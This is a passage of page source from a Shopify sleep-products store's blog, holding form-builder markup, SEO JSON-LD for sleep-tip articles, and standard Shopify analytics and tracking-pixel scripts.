class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[12628];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019b3075-d506-7a96-8f59-5e04dadbeba5/powerful-form-builder-272/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "blog"
  };
  Globo.FormBuilder.page.title = document.title

  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019b3075-d506-7a96-8f59-5e04dadbeba5/powerful-form-builder-272/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->



<script type="text/javascript">
  (function(d){
      var s = d.createElement('script');
      s.async = true;
      s.src = "https://adsagentclientafd-b7hqhjdrf3fpeqh2.b01.azurefd.net/frontendInjection.js";
      var firstScript = d.getElementsByTagName('script')[0];
      firstScript.parentNode.insertBefore(s, firstScript);
  })(document);
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: true --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.blog.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Blog",
        "about": "The destination for all things sleep. Get better sleep by learning how to. Read through sleep tips and guides on how to create the best sleep environment. Download free..",
        "name": "Sleep Tips",
        "url": "/blogs/news",
        "blogPosts": [
            {
                "@context": "https://schema.org",
                "@type": "BlogPosting",
                "headline": "The Benefits of Hanging Eucalyptus Plants in Your Shower Before Bed",
                "mainEntityOfPage": "https://sleep-dreams.com.au/blogs/news/the-benefits-of-hanging-eucalyptus-plants-in-your-shower-before-bed",
                "image": {
                    "@type": "ImageObject",
                    "url": "https:articles/eucaluptus-in-the-shower-helps-sleep.png",
                    "width": 1024,
                    "height": 1024
                },
                "url": "https://sleep-dreams.com.au/blogs/news/the-benefits-of-hanging-eucalyptus-plants-in-your-shower-before-bed",
                "datePublished": "2023-04-15 09:37:41 +1000",
                "dateModified": "2023-04-15 09:37:41 +1000",
                "dateCreated": "2023-04-15 09:37:01 +1000",
                "author": {
                    "@type": "Person",
                    "name": "Kristen Glebe",
                    "url": "https://sleep-dreams.com.au"
                }
            },
            {
                "@context": "https://schema.org",
                "@type": "BlogPosting",
                "headline": "How Can I Stop My Mind from Racing at Night and Get a Good Night&#39;s Sleep",
                "mainEntityOfPage": "https://sleep-dreams.com.au/blogs/news/how-can-i-stop-my-mind-from-racing-at-night-and-get-a-good-nights-sleep",
                "image": {
                    "@type": "ImageObject",
                    "url": "https:articles/Mind-racing-at-bedtime.jpg",
                    "width": 1024,
                    "height": 1024
                },
                "url": "https://sleep-dreams.com.au/blogs/news/how-can-i-stop-my-mind-from-racing-at-night-and-get-a-good-nights-sleep",
                "datePublished": "2022-11-16 19:36:09 +1100",
                "dateModified": "2023-01-30 10:28:02 +1100",
                "dateCreated": "2022-11-16 19:36:09 +1100",
                "author": {
                    "@type": "Person",
                    "name": "Kristen Glebe",
                    "url": "https://sleep-dreams.com.au"
                }
            },
            {
                "@context": "https://schema.org",
                "@type": "BlogPosting",
                "headline": "The Sleepytime History of Incense Sticks",
                "mainEntityOfPage": "https://sleep-dreams.com.au/blogs/news/the-sleepytime-history-of-incense-sticks",
                "image": {
                    "@type": "ImageObject",
                    "url": "https:articles/4668609bf6afec981796850879cf6a78.jpg",
                    "width": 1024,
                    "height": 1024
                },
                "url": "https://sleep-dreams.com.au/blogs/news/the-sleepytime-history-of-incense-sticks",
                "datePublished": "2022-11-07 22:02:25 +1100",
                "dateModified": "2025-07-10 09:52:30 +1000",
                "dateCreated": "2022-11-07 22:02:25 +1100",
                "author": {
                    "@type": "Person",
                    "name": "Kristen Glebe",
                    "url": "https://sleep-dreams.com.au"
                }
            },
            {
                "@context": "https://schema.org",
                "@type": "BlogPosting",
                "headline": "Blue Light Glasses: Do They Really Work?",
                "mainEntityOfPage": "https://sleep-dreams.com.au/blogs/news/blue-light-glasses-do-they-really-work",
                "image": {
                    "@type": "ImageObject",
                    "url": "https:articles/blue-light-sleep.png",
                    "width": 1024,
                    "height": 1024
                },
                "url": "https://sleep-dreams.com.au/blogs/news/blue-light-glasses-do-they-really-work",
                "datePublished": "2022-10-25 10:14:28 +1100",
                "dateModified": "2022-10-25 10:14:29 +1100",
                "dateCreated": "2022-10-25 10:14:28 +1100",
                "author": {
                    "@type": "Person",
                    "name": "Hannah Miller",
                    "url": "https://sleep-dreams.com.au"
                }
            },
            {
                "@context": "https://schema.org",
                "@type": "BlogPosting",
                "headline": "Is Social Media To Blame For Our Lack of Sleep?",
                "mainEntityOfPage": "https://sleep-dreams.com.au/blogs/news/is-social-media-to-blame-for-our-lack-of-sleep",
                "image": {
                    "@type": "ImageObject",
                    "url": "https:articles/social-media-usage-will-they-sleep.jpg",
                    "width": 1024,
                    "height": 1024
                },
                "url": "https://sleep-dreams.com.au/blogs/news/is-social-media-to-blame-for-our-lack-of-sleep",
                "datePublished": "2022-10-21 21:05:11 +1100",
                "dateModified": "2023-03-28 13:25:57 +1100",
                "dateCreated": "2022-10-21 21:05:11 +1100",
                "author": {
                    "@type": "Person",
                    "name": "Hannah Miller",
                    "url": "https://sleep-dreams.com.au"
                }
            },
            {
                "@context": "https://schema.org",
                "@type": "BlogPosting",
                "headline": "10 Snacks to Eat Before Bed That Won’t Impact Your Sleep",
                "mainEntityOfPage": "https://sleep-dreams.com.au/blogs/news/10-snacks-to-eat-before-bed-that-won-t-impact-your-sleep",
                "image": {
                    "@type": "ImageObject",
                    "url": "https:articles/tea-is-good-to-have-before-bed.jpg",
                    "width": 1024,
                    "height": 1024
                },
                "url": "https://sleep-dreams.com.au/blogs/news/10-snacks-to-eat-before-bed-that-won-t-impact-your-sleep",
                "datePublished": "2022-10-19 20:52:58 +1100",
                "dateModified": "2022-10-19 20:52:59 +1100",
                "dateCreated": "2022-10-19 20:52:58 +1100",
                "author": {
                    "@type": "Person",
                    "name": "Kristen Glebe",
                    "url": "https://sleep-dreams.com.au"
                }
            },
            {
                "@context": "https://schema.org",
                "@type": "BlogPosting",
                "headline": "Start A New Sleep Routine",
                "mainEntityOfPage": "https://sleep-dreams.com.au/blogs/news/start-a-new-sleep-routine",
                "image": {
                    "@type": "ImageObject",
                    "url": "https:articles/wome-in-bath-sleep-ritual.png",
                    "width": 1024,
                    "height": 1024
                },
                "url": "https://sleep-dreams.com.au/blogs/news/start-a-new-sleep-routine",
                "datePublished": "2021-06-27 00:00:00 +1000",
                "dateModified": "2022-09-04 15:15:01 +1000",
                "dateCreated": "2021-06-27 13:22:44 +1000",
                "author": {
                    "@type": "Person",
                    "name": "Lucy C",
                    "url": "https://sleep-dreams.com.au"
                }
            }
        ]
    }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: smartseo.no.index -->




    
    <meta name="robots" content="noindex" />



<!-- END app snippet --><!-- BEGIN app snippet: smartseo.breadcrumbs.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://sleep-dreams.com.au",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "Blog",
                    "@id": "https://sleep-dreams.com.au/blogs/news",
                    "name": "Sleep Tips"
                }
            },
            {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@type": "Blog",
                    "@id": "https://sleep-dreams.com.au/blogs/news/before bed",
                    "name": "before bed"
                }
            }
        ]
    }
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56657641659,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56657641659,storefrontBaseUrl: "https://sleep-dreams.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1118503099","configuration":"{\"accountID\":\"R5zcvZ\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"862486715","configuration":"{\"projectId\":\"go85ij7rjz\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"819003579","configuration":"{\"tagID\":\"2612438114221\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"788562107","configuration":"{\"ti\":\"97195628\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"728105147","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"634847419","configuration":"{\"pixelCode\":\"D0MJQ5JC77U3MP4V17K0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"444367035","configuration":"{\"shop\":\"sleep-dreams1.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"383418555","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\",\\\"GT-TQDGVG4\\\"],\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/iEm-CIii6q4CEODnra0B\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/MJ0jCMei6q4CEODnra0B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/d47hCIKi6q4CEODnra0B\\\",\\\"MC-BE13XE93N5\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/z6Y3CP-h6q4CEODnra0B\\\",\\\"MC-BE13XE93N5\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/EkmmCPyh6q4CEODnra0B\\\",\\\"MC-BE13XE93N5\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/ToUGCMqi6q4CEODnra0B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/a_NZCIWi6q4CEODnra0B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"151322811","configuration":"{\"pixel_id\":\"1139069029932965\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sleep Dreams Online","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"sleep-dreams1.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/sleep-dreams.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sleep-dreams.com.au/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56657641659","storefrontBaseUrl":"https:\/\/sleep-dreams.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":78920253627,"requestId":"444ad198-aa79-4c14-8fa4-c05b6023a381-1768529481"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
